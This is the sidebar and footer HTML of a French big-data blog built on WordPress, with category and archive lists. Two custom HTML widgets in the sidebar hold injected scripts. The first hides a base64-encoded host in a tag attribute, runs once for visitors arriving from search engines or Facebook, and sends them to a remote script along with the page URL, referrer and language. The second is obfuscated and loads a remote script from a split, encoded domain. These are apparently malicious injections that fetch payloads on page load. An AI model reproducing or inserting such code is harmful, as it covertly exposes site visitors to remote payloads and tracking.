	<li class="cat-item cat-item-161"><a href="https://big-data-fr.com/blog/category/big-data-paris-2019/">BIG DATA PARIS 2019</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://big-data-fr.com/blog/category/big-data-paris-2020/">BIG DATA PARIS 2020</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://big-data-fr.com/blog/category/bigdata-ai-paris/">BIGDATA &amp; AI PARIS</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://big-data-fr.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://big-data-fr.com/blog/category/blockchain-paris/">Blockchain Paris</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://big-data-fr.com/blog/category/blu-analytics/">BLU ANALYTICS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://big-data-fr.com/blog/category/bnpparibas/">BNPPARIBAS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://big-data-fr.com/blog/category/bpi-big-data/">BPI Big Data</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://big-data-fr.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://big-data-fr.com/blog/category/business-tips/">Business-Tips</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://big-data-fr.com/blog/category/innovation/cap-digital/">Cap Digital</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://big-data-fr.com/blog/category/cardif-groupe-bnp-paribas/">CARDIF Groupe BNP PARIBAS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://big-data-fr.com/blog/category/certification-rncp/">Certification RNCP</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://big-data-fr.com/blog/category/concours/challenge-big-data/">Challenge Big Data</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://big-data-fr.com/blog/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://big-data-fr.com/blog/category/chut/">CHUT</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://big-data-fr.com/blog/category/cifre/">CIFRE</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://big-data-fr.com/blog/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://big-data-fr.com/blog/category/innovation/cloudera/">Cloudera</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://big-data-fr.com/blog/category/club-bigdatafr/">Club BigDataFR</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://big-data-fr.com/blog/category/cnrs-academie-des-technologies/">CNRS &amp; Académie des Technologies</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://big-data-fr.com/blog/category/college-de-france/">COLLEGE DE FRANCE</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://big-data-fr.com/blog/category/concours/">Concours</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://big-data-fr.com/blog/category/cornell-citi/">CORNELL CITI</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://big-data-fr.com/blog/category/crct/">CRCT</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://big-data-fr.com/blog/category/data-centers/">Data centers</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://big-data-fr.com/blog/category/data-engineer/">Data Engineer</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://big-data-fr.com/blog/category/data-marketing-paris-2018/">DATA MARKETING PARIS 2018</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://big-data-fr.com/blog/category/data-scientist-graduata/">Data Scientist &#8211; Graduate</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://big-data-fr.com/blog/category/data-scientist-confirme/">Data Scientist Confirmé</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://big-data-fr.com/blog/category/data-scientist-junior/">Data Scientist Junior</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://big-data-fr.com/blog/category/data-viz/">Data Viz</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://big-data-fr.com/blog/category/dataimpact/">DataImpact</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://big-data-fr.com/blog/category/datascientist-management-solutions/">DataScientist @ Management Solutions</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://big-data-fr.com/blog/category/deep-learning-acceleration-gpu-upmc/">Deep Learning &amp; Acceleration GPU @UPMC</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://big-data-fr.com/blog/category/deeptech/">DeepTech</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://big-data-fr.com/blog/category/developpement-agile/">Développement Agile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://big-data-fr.com/blog/category/devenir-datascientist/">Devenir DataScientist</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://big-data-fr.com/blog/category/diffusion-stage-gratuite/">Diffusion Stage Gratuite</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://big-data-fr.com/blog/category/documentation/">Documentation</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://big-data-fr.com/blog/category/ecole-des-ponts-paristech/">Ecole des Ponts ParisTech</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://big-data-fr.com/blog/category/eif-ief/">EIF &#8211; IEF</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://big-data-fr.com/blog/category/ekimetriks/">Ekimetriks</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://big-data-fr.com/blog/category/em-intelligence-artificielle-et-science-des-donnees/">EM Intelligence Artificielle et Science des Données</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://big-data-fr.com/blog/category/em-statistisques-et-big-data/">EM Statistisques et Big Data</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://big-data-fr.com/blog/category/emissions/">Emissions</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://big-data-fr.com/blog/category/emploi-stage/emploi/">Emploi</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &amp; Stages</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://big-data-fr.com/blog/category/evenements-events/ensae-alumni/">ENSAE Alumni</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/ensai/">ENSAI</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://big-data-fr.com/blog/category/ensai-20-ans/">Ensai 20 ans</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://big-data-fr.com/blog/category/evenements-events/">Evénements</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://big-data-fr.com/blog/category/innovation/fico/">FICO</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://big-data-fr.com/blog/category/fintech/">Fintech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://big-data-fr.com/blog/category/formations/">Formations</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://big-data-fr.com/blog/category/fotonower/">Fotonower</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://big-data-fr.com/blog/category/france-inter/">France Inter</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://big-data-fr.com/blog/category/french-tech-120/">French Tech 120</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://big-data-fr.com/blog/category/full-stack/">Full Stack</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://big-data-fr.com/blog/category/gilles-pages/">Gilles Pagès</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://big-data-fr.com/blog/category/google-research/">Google Research</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://big-data-fr.com/blog/category/greentech/">GreenTech</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://big-data-fr.com/blog/category/innovation/hadoop/">Hadoop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://big-data-fr.com/blog/category/havas-media-group/">Havas Media Group</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://big-data-fr.com/blog/category/hp/">HP</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://big-data-fr.com/blog/category/ibm-big-data/">IBM &amp; Big Data</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://big-data-fr.com/blog/category/icr/">ICR</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://big-data-fr.com/blog/category/ieseg/">IESEG</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://big-data-fr.com/blog/category/ifma/">IFMA</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://big-data-fr.com/blog/category/ihp/">IHP</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://big-data-fr.com/blog/category/ilb/">ILB</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://big-data-fr.com/blog/category/infographie/">Infographie</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://big-data-fr.com/blog/category/infos-start-up/">Infos-Start-Up</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://big-data-fr.com/blog/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://big-data-fr.com/blog/category/insa-rouen/">INSA ROUEN</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://big-data-fr.com/blog/category/insmi-cnrs/">INSMI-CNRS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://big-data-fr.com/blog/category/intelligence-artificielle/">Intelligence Artificielle</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://big-data-fr.com/blog/category/iot-internet-of-things/">IoT &#8211; Internet of Things</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://big-data-fr.com/blog/category/irit/">IRIT</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://big-data-fr.com/blog/category/junior-data-analysts/">Junior Data Analysts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://big-data-fr.com/blog/category/innovation/kafka/">Kafka</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://big-data-fr.com/blog/category/labo-cerca/">LABO CeRCA</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://big-data-fr.com/blog/category/labo-xlim/">LABO XLIM</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://big-data-fr.com/blog/category/livre-blanc/">Livre blanc</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://big-data-fr.com/blog/category/innovation/logiciels/">Logiciels</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://big-data-fr.com/blog/category/lpsm/">LPSM</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://big-data-fr.com/blog/category/m2-isds-isup-datascience-apprentissage/">M2 ISDS &#8211; ISUP DataScience &#8211; Apprentissage</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://big-data-fr.com/blog/category/m2-probabilites-et-finance/">M2 PROBABILITES ET FINANCE</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://big-data-fr.com/blog/category/m2mo-datascience/">M2MO DataScience</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://big-data-fr.com/blog/category/master-specialse-data-science-pour-la-connaissance-client/">Master Specialse Data Science pour la Connaissance Client</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://big-data-fr.com/blog/category/math-et-ia/">Math et IA</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://big-data-fr.com/blog/category/mathworks/">MathWorks</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://big-data-fr.com/blog/category/metiers-du-big-data/">Métiers du Big Data</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://big-data-fr.com/blog/category/innovation/microsoft-tech-days/">Microsoft &#8211; Tech Days</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://big-data-fr.com/blog/category/mistral-ai/">Mistral AI</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://big-data-fr.com/blog/category/mooc/">MOOC</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://big-data-fr.com/blog/category/moodys-analytics-big-data/">Moody&#039;s Analytics Big Data</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://big-data-fr.com/blog/category/ms-big-data-analytics-avancees-pour-la-decision/">MS Big Data : Analytics Avancées pour la Décision</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://big-data-fr.com/blog/category/ms-expert-big-analytics-et-metriques-a-paris-utt-troyes/">MS Expert Big Analytics et Métriques à Paris &#8211; UTT Troyes</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://big-data-fr.com/blog/category/ms-expert-science-des-donnees-insa-rouen/">MS Expert Science des Données &#8211; INSA Rouen</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/">Msc in Statistics for Smart Data</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://big-data-fr.com/blog/category/nouveau-certificat-big-data-de-lupmc/">Nouveau Certificat Big Data de l&#039;UPMC</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://big-data-fr.com/blog/category/formations/nouveau-du-scala-data-analyst/">Nouveau DU Scala Data Analyst</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://big-data-fr.com/blog/category/nouveautes-litteraires/">Nouveautés littéraires</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://big-data-fr.com/blog/category/online-event/">Online Event</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://big-data-fr.com/blog/category/orange-bank/">Orange Bank</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://big-data-fr.com/blog/category/paper-thesis/">Paper/Thesis</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://big-data-fr.com/blog/category/paris-dauphine/">PARIS DAUPHINE</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://big-data-fr.com/blog/category/paris-region-phd-2021/">Paris Region PhD 2021</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://big-data-fr.com/blog/category/phd/">PhD</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://big-data-fr.com/blog/category/emploi-stage/post-doc/">Post-Doc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://big-data-fr.com/blog/category/qu-est-ce-que-le-big-data/">Qu&#039;est-ce que le big data</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://big-data-fr.com/blog/category/quantum-computing/">Quantum Computing</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://big-data-fr.com/blog/category/recrutement-ykems/">Recrutement Ykems-groupe Beijaflore</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://big-data-fr.com/blog/category/replay/">Replay</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://big-data-fr.com/blog/category/salon-les-ingenieurs-et-la-finance/">Salon Les Ingénieurs et La Finance</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://big-data-fr.com/blog/category/security/">Security &#8211; Sécurité</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://big-data-fr.com/blog/category/smiles/">SMILES</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://big-data-fr.com/blog/category/societe-generale/">Société Générale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://big-data-fr.com/blog/category/softeam-group/">SOFTEAM Group</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://big-data-fr.com/blog/category/solidarite-ukraine/">SOLIDARITE UKRAINE</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://big-data-fr.com/blog/category/sorbonne-universite/">SORBONNE UNIVERSITE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://big-data-fr.com/blog/category/emploi-stage/stages/">Stages</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://big-data-fr.com/blog/category/stages-big-data-laboratoires/">STAGES BIG DATA &#8211; LABORATOIRES</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://big-data-fr.com/blog/category/evenements-events/strata-hadoop-world-in-europe-london-2015/">Strata + Hadoop World in Europe (London) 2015</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://big-data-fr.com/blog/category/technologies/">Technologies</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://big-data-fr.com/blog/category/uca-du-datascientist/">UCA &#8211; DU DataScientist</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://big-data-fr.com/blog/category/universite-de-poitiers/">Université de Poitiers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://big-data-fr.com/blog/category/upec/">UPEC</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://big-data-fr.com/blog/category/upmc/">UPMC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://big-data-fr.com/blog/category/videos/">Vidéos</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://big-data-fr.com/blog/category/vivatech/">VivaTech</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://big-data-fr.com/blog/category/evenements-events/webinaire/">Webinaire</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://big-data-fr.com/blog/category/webinar-webinaires/">Webinar-Webinaires</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://big-data-fr.com/blog/category/workshop/">Workshop</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://big-data-fr.com/blog/category/x-ecole-polytechnique/">X-Ecole Polytechnique</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://big-data-fr.com/blog/category/yann-le-cun/">Yann Le Cun</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://big-data-fr.com/blog/2025/09/'>septembre 2025</a></li>
	<li><a href='https://big-data-fr.com/blog/2024/04/'>avril 2024</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/09/'>septembre 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/04/'>avril 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/02/'>février 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/01/'>janvier 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/10/'>octobre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/09/'>septembre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/07/'>juillet 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/06/'>juin 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/05/'>mai 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/04/'>avril 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/03/'>mars 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/02/'>février 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/01/'>janvier 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/12/'>décembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/10/'>octobre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/09/'>septembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/08/'>août 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/07/'>juillet 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/06/'>juin 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/04/'>avril 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/03/'>mars 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/02/'>février 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/01/'>janvier 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/12/'>décembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/11/'>novembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/06/'>juin 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/05/'>mai 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/04/'>avril 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/01/'>janvier 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/12/'>décembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/10/'>octobre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/09/'>septembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/07/'>juillet 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/06/'>juin 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/05/'>mai 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/04/'>avril 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/03/'>mars 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/01/'>janvier 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/10/'>octobre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/09/'>septembre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/08/'>août 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/06/'>juin 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/05/'>mai 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/04/'>avril 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/03/'>mars 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/02/'>février 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/01/'>janvier 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/12/'>décembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/11/'>novembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/10/'>octobre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/09/'>septembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/08/'>août 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/07/'>juillet 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/06/'>juin 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/05/'>mai 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/04/'>avril 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/03/'>mars 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/02/'>février 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/01/'>janvier 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/12/'>décembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/11/'>novembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/10/'>octobre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/09/'>septembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/08/'>août 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/07/'>juillet 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/06/'>juin 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/05/'>mai 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/04/'>avril 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/03/'>mars 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/02/'>février 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/01/'>janvier 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/12/'>décembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/11/'>novembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/10/'>octobre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/09/'>septembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/08/'>août 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/07/'>juillet 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/06/'>juin 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/05/'>mai 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/04/'>avril 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/03/'>mars 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/02/'>février 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/01/'>janvier 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/12/'>décembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/11/'>novembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/10/'>octobre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/08/'>août 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/06/'>juin 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/05/'>mai 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/04/'>avril 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/03/'>mars 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/02/'>février 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/01/'>janvier 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/12/'>décembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/11/'>novembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/10/'>octobre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/206/09/'>septembre 206</a></li>
			</ul>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">DataImpact</h1>			<div class="textwidget"><a href='http://www.data-impact.fr/fr/'>DataImpact</a><br>
<a href='http://www.data-impact.fr/fr/'>DataImpact FR</a></div>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		<aside id="pubjess" class="widget" style=" height:310px; text-align:center; width:300px;">
	        		</aside>
	</div><!-- #secondary -->

 


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="footer-container">
            <div id="footer-navigation"> 
            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>            </div> 
            
            
        	            <div id="footertext">
           <a href="https://twitter.com/share" class="twitter-share-button">Tweeter</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<a href="http://big-data-fr.com/mentions-legales" target="_blank">Mentions légales</a> </div> 	
			        	 
            
                       <div class="site-info">
                                <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Coller Theme by <a href="http://rohitink.com" rel="designer">Rohit Tripathi</a>.            </div><!-- .site-info -->
          
        </div><!--#footer-container--> 
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11317307-7', 'maths-fi.com');
  ga('send', 'pageview');

</script>


<script type='text/javascript' src='https://big-data-fr.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
